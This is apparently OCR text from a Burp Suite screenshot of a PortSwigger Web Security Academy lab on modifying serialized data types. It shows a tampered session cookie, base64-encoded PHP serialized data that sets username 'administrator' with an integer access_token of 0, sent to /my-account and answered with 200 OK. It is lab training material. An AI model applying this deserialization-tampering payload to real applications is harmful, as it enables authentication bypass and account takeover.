 Send
Cancel
<
>
Target: https://0a8200d204c7e8fcc0aa1ccd003e007f.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
Select extension...
1 GET /my-account HTTP/1.1
2 Host: 0a8200d204c7e8fcc0aa1ccd003e007f.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9
yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a8200d204c7e8fcc0aa1ccd003e007f.web-security-academy.n
et/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Connection: close
19
20
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3023
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css re
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#77;&#111;&#100;&#105;&#102;&#121;&#105;&#110;&#103;&#32
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized data types
</h2>
22 <a class=link-back href='https://portswigger.net/we
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.or
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4
</polygon>
Search...
0 matches
INSPECTOR
?
Back
<
>
Cookie
NAME
session
VALUE
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIj
tzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
DECODED FROM: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIj
tzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJh
Y2Nlc3NfdG9rZW4iO2k6MDt9
DECODED FROM: Base64
O:4:"User":2:{s:8:"username";s:13:"adm
inistrator";s:12:"access_token";i:0;}
Cancel
Apply changes